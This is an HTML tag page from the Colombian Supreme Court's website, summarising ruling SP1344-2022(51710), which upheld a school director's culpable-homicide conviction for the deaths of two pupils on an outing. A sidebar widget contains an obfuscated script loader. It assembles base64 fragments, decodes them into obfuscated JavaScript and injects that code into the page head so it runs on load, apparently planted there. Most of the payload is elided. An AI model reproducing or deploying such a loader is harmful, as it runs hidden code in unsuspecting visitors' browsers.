</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>SP1344-2022(51710)</span></h1>			</header><!-- .page-header -->

			
<article id="post-48679" class="post-48679 post type-post status-publish format-standard hentry category-novedades tag-concepto tag-corte-suprema-de-justicia tag-dolo-eventual tag-dr-hugo-quintero-bernate tag-sala-penal tag-sp1344-202251710">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2022/05/31/dolo-eventual-concepto/" rel="bookmark">DOLO EVENTUAL &#8211; Concepto</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<ul>
<li style="text-align: justify;">La Corte resolvió el recurso de casación presentado por la defensora de la procesada, contra la sentencia proferida por el Tribunal Superior de Bucaramanga, confirmatoria de la dictada por el Juzgado 5º Penal del Circuito con Función de Conocimiento de esa capital, a través de la cual fue condenada como autora del delito de homicidio culposo en concurso homogéneo.</li>
</ul>
<p style="text-align: justify;">
<ul>
<li style="text-align: justify;">La Sala no casó el Fallo, al concluir que la acusada, se encontraba en posición de garantía frente a 19 menores de edad que asistieron a un paseo organizado por ella como directora de un plantel educativo, en el que, como resultado de la desatención a los deberes que le eran exigibles, fallecieron dos de éstos.</li>
</ul>
<p style="text-align: justify;">
<ul>
<li style="text-align: justify;">Para el efecto, analizó ampliamente los elementos y características de la figura de la posición de garante, así como las características del delito de homicidio culposo. <strong><a href="https://cortesuprema.gov.co/corte/wp-content/uploads/relatorias/pe/b1may2022/SP1344-2022(51710).pdf">[SP1344-2022(51710)]</a></strong></li>
</ul>
<p> <a href="https://cortesuprema.gov.co/corte/index.php/2022/05/31/dolo-eventual-concepto/#more-48679" class="more-link">Continuar leyendo<span class="screen-reader-text"> «DOLO EVENTUAL &#8211; Concepto»</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/danielr/">Daniel Rodríguez Duarte</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2022/05/31/dolo-eventual-concepto/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-31T14:37:50-05:00">31 mayo, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/concepto/" rel="tag">concepto</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/corte-suprema-de-justicia/" rel="tag">corte suprema de justicia</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dolo-eventual/" rel="tag">DOLO EVENTUAL</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dr-hugo-quintero-bernate/" rel="tag">DR. HUGO QUINTERO BERNATE</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-penal/" rel="tag">sala penal</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sp1344-202251710/" rel="tag">SP1344-2022(51710)</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-48679 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
</body>
</html>
